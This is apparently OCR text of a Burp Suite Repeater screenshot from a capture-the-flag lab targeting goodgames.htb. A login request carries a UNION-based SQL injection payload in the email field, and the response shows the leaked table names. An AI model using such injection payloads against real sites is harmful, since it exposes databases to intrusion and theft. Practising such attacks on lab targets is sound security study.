 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Request Timer
1 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 128
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=' UNION SELECT 1,2,3,group_concat(table_name) FROM information_schema.tables WHERE
table_schema = 'main'-- -&password=jaja
Response
Pretty Raw Hex Render \n
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome blog,blog_comments,user
</h2>
100
101 <div>
Redirecting you to profile page...
</div>